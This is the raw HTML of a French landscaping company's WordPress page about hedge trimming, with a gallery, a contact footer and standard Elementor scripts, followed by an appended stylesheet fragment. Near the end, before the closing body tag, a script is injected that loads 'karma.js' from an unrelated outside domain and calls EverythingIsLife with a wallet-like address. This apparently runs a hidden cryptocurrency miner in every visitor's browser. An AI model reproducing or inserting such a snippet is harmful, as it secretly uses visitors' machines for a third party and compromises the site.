			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"><div class="jet-engine-gallery-grid grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1"><div class="jet-engine-gallery-grid__item"><a href="https://www.piatpaysage.fr/wp-content/uploads/2022/11/313413216_551385836987534_3822915556809744049_n.jpg" class="jet-engine-gallery-grid__item-wrap jet-engine-gallery-item-wrap is-lightbox" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="gallery_1335"><img src="https://www.piatpaysage.fr/wp-content/uploads/2022/11/313413216_551385836987534_3822915556809744049_n.jpg" alt="" class="jet-engine-gallery-grid__item-img"></a></div><div class="jet-engine-gallery-grid__item"><a href="https://www.piatpaysage.fr/wp-content/uploads/2022/11/313910898_551385663654218_6182290828144060355_n-1.jpg" class="jet-engine-gallery-grid__item-wrap jet-engine-gallery-item-wrap is-lightbox" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="gallery_1335"><img src="https://www.piatpaysage.fr/wp-content/uploads/2022/11/313910898_551385663654218_6182290828144060355_n-1.jpg" alt="" class="jet-engine-gallery-grid__item-img"></a></div><div class="jet-engine-gallery-grid__item"><a href="https://www.piatpaysage.fr/wp-content/uploads/2022/11/314333180_551385800320871_3516658016756896301_n.jpg" class="jet-engine-gallery-grid__item-wrap jet-engine-gallery-item-wrap is-lightbox" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="gallery_1335"><img src="https://www.piatpaysage.fr/wp-content/uploads/2022/11/314333180_551385800320871_3516658016756896301_n.jpg" alt="" class="jet-engine-gallery-grid__item-img"></a></div><div class="jet-engine-gallery-grid__item"><a href="https://www.piatpaysage.fr/wp-content/uploads/2022/11/314341845_551385763654208_6466992171901682530_n.jpg" class="jet-engine-gallery-grid__item-wrap jet-engine-gallery-item-wrap is-lightbox" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="gallery_1335"><img src="https://www.piatpaysage.fr/wp-content/uploads/2022/11/314341845_551385763654208_6466992171901682530_n.jpg" alt="" class="jet-engine-gallery-grid__item-img"></a></div><div class="jet-engine-gallery-grid__item"><a href="https://www.piatpaysage.fr/wp-content/uploads/2022/11/314368516_551385716987546_23269336803935431_n-1.jpg" class="jet-engine-gallery-grid__item-wrap jet-engine-gallery-item-wrap is-lightbox" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="gallery_1335"><img src="https://www.piatpaysage.fr/wp-content/uploads/2022/11/314368516_551385716987546_23269336803935431_n-1.jpg" alt="" class="jet-engine-gallery-grid__item-img"></a></div></div></div></div></div>		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-86ed578 e-flex e-con-boxed e-con e-parent" data-id="86ed578" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-9ef86b4 e-flex e-con-boxed e-con e-parent" data-id="9ef86b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b6794fb elementor-widget elementor-widget-heading" data-id="b6794fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">un projet, besoin d'un devis ?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-da845ed elementor-widget elementor-widget-heading" data-id="da845ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nous répondons<br>à toutes vos questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-141dd74 elementor-align-center elementor-widget elementor-widget-button" data-id="141dd74" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.piatpaysage.fr/nous-contacter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Nous contacter ></span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c5a321f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c5a321f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e34b5d7 e-flex e-con-boxed e-con e-parent" data-id="e34b5d7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-da4e840 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="da4e840" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Élément de liste #1</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-times"></i>						</span>
										<span class="elementor-icon-list-text">Élément de liste #2</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Élément de liste #3</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="270" class="elementor elementor-270 elementor-location-footer" data-elementor-post-type="elementor_library">
			<footer class="elementor-element elementor-element-6fde61b e-flex e-con-boxed e-con e-parent" data-id="6fde61b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c64f2d1 e-con-full e-flex e-con e-parent" data-id="c64f2d1" data-element_type="container">
				<div class="elementor-element elementor-element-8d20d6d elementor-widget elementor-widget-image" data-id="8d20d6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="790" height="379" src="https://www.piatpaysage.fr/wp-content/uploads/2022/11/logo-pia.png" class="attachment-large size-large wp-image-54" alt="" srcset="https://www.piatpaysage.fr/wp-content/uploads/2022/11/logo-pia.png 790w, https://www.piatpaysage.fr/wp-content/uploads/2022/11/logo-pia-300x144.png 300w, https://www.piatpaysage.fr/wp-content/uploads/2022/11/logo-pia-768x368.png 768w" sizes="(max-width: 790px) 100vw, 790px" />													</div>
				</div>
				<div class="elementor-element elementor-element-eaa2734 elementor-widget elementor-widget-text-editor" data-id="eaa2734" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Entreprise d’aménagements paysagers au service des particuliers, entreprises et collectivités.</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6466cf7 e-con-full e-flex e-con e-parent" data-id="6466cf7" data-element_type="container">
				<div class="elementor-element elementor-element-fdcc1f5 elementor-widget elementor-widget-heading" data-id="fdcc1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Liens utiles</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-20cf857 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20cf857" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.piatpaysage.fr/mentions-legales/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.piatpaysage.fr/gestion-de-vos-donnees-personnelles/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Gestion de vos données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Recrutement</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f967854 e-con-full e-flex e-con e-parent" data-id="f967854" data-element_type="container">
				<div class="elementor-element elementor-element-9c415a1 elementor-widget elementor-widget-heading" data-id="9c415a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nous contacter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf3bc3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf3bc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">03 27 80 47 21</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">ZAC Barrois - 125 Rue des Tilleuls<br>59146 PECQUENCOURT</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.piatpaysage.fr/nous-contacter/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 455.861 455.861" style="enable-background:new 0 0 455.861 455.861;" xml:space="preserve"><g>	<g>		<g>			<path d="M52.616,139.032l102.427,88.898L52.616,316.828c-6.162,5.349-6.823,14.68-1.474,20.843    c5.349,6.162,14.68,6.821,20.842,1.474l105.6-91.651l40.663,35.292c2.778,2.411,6.231,3.616,9.684,3.616s6.906-1.205,9.684-3.616    l40.663-35.292l105.6,91.651c6.162,5.348,15.493,4.688,20.842-1.474c5.349-6.163,4.688-15.494-1.474-20.843L300.819,227.93    l102.427-88.898c6.163-5.349,6.823-14.68,1.474-20.843c-5.349-6.163-14.682-6.822-20.842-1.474    c-8.592,7.457-146.799,127.408-155.947,135.348c-9.151-7.942-147.358-127.893-155.947-135.348    c-6.162-5.348-15.494-4.687-20.842,1.474C45.793,124.352,46.454,133.683,52.616,139.032z"></path>			<path d="M441.088,63.154H14.774C6.615,63.154,0,69.77,0,77.929v300.003c0,8.16,6.615,14.774,14.774,14.774h426.313    c8.16,0,14.774-6.614,14.774-14.774V77.929C455.862,69.77,449.248,63.154,441.088,63.154z M426.314,363.157h-0.001H29.549V92.703    h396.765V363.157z"></path>		</g>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">Envoyer un message</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.piatpaysage.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.25.4" id="e-sticky-js"></script>
<script id="bafg_custom_js-js-extra">
var bafg_constant_obj = {"ajax_url":"https://www.piatpaysage.fr/wp-admin/admin-ajax.php","site_url":"https://www.piatpaysage.fr/wp-content/plugins/beaf-before-and-after-gallery/"};
//# sourceURL=bafg_custom_js-js-extra
</script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/beaf-before-and-after-gallery/assets/js/bafg-custom-js.js?ver=4.5.34" id="bafg_custom_js-js"></script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://www.piatpaysage.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.piatpaysage.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.piatpaysage.fr\/wp-admin\/admin-ajax.php","nonce":"1076789d7e","urls":{"assets":"https:\/\/www.piatpaysage.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.piatpaysage.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.piatpaysage.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.piatpaysage.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.piatpaysage.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.piatpaysage.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.piatpaysage.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9d440119b4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":455,"title":"Taille%20de%20haie%20%E2%80%93%20PAYSAGISTE%20PIAT","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://www.piatpaysage.fr/wp-admin/admin-ajax.php","mapPopupTimeout":"400"};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://www.piatpaysage.fr/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.8.8" id="jet-engine-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.piatpaysage.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.piatpaysage.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.piatpaysage.fr/wp-content/uploads/elementor/css/post-261.css?ver=1733824387
body_size: 1423
content:
.elementor-261 .elementor-element.elementor-element-cb40a1f{--display:flex;--min-height:4vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:26px;--padding-right:0px;}.elementor-261 .elementor-element.elementor-element-cb40a1f:not(.elementor-motion-effects-element-type-background), .elementor-261 .elementor-element.elementor-element-cb40a1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#132728;}.elementor-261 .elementor-element.elementor-element-cb40a1f, .elementor-261 .elementor-element.elementor-element-cb40a1f::before{--border-transition:0.3s;}.elementor-261 .elementor-element.elementor-element-ebe4637{--display:flex;--min-height:20px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-item:not(:last-child):after{content:"";height:51%;border-color:#ddd;}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-icon i{color:#54AD35;transition:color 0.3s;}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-icon svg{fill:#54AD35;transition:fill 0.3s;}.elementor-261 .elementor-element.elementor-element-4338766{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-icon{padding-right:6px;}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:14px;}.elementor-261 .elementor-element.elementor-element-4338766 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-261 .elementor-element.elementor-element-ab82472{--display:flex;--min-height:20px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:25px;}.elementor-261 .elementor-element.elementor-element-68cc135{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-261 .elementor-element.elementor-element-68cc135 .elementor-widget-container{text-align:right;}.elementor-261 .elementor-element.elementor-element-68cc135 .elementor-social-icon{background-color:#132728;}.elementor-261 .elementor-element.elementor-element-68cc135 .elementor-social-icon i{color:#FFFFFF;}.elementor-261 .elementor-element.elementor-element-68cc135 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-261 .elementor-element.elementor-element-e951b46{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-261 .elementor-element.elementor-element-e951b46:not(.elementor-motion-effects-element-type-background), .elementor-261 .elementor-element.elementor-element-e951b46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A2A2A;}.elementor-261 .elementor-element.elementor-element-e951b46, .elementor-261 .elementor-element.elementor-element-e951b46::before{--border-transition:0.3s;}.elementor-261 .elementor-element.elementor-element-79a1a0d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-261 .elementor-element.elementor-element-79a1a0d:not(.elementor-motion-effects-element-type-background), .elementor-261 .elementor-element.elementor-element-79a1a0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#13272885;}.elementor-261 .elementor-element.elementor-element-79a1a0d, .elementor-261 .elementor-element.elementor-element-79a1a0d::before{--border-transition:0.3s;}.elementor-261 .elementor-element.elementor-element-723f97e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-261 .elementor-element.elementor-element-723f97e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-261 .elementor-element.elementor-element-441f129 > .elementor-widget-container{margin:5px 0px 5px 25px;padding:0px 0px 0px 0px;}.elementor-261 .elementor-element.elementor-element-441f129{text-align:left;}.elementor-261 .elementor-element.elementor-element-441f129 img{width:130px;max-width:130px;}.elementor-261 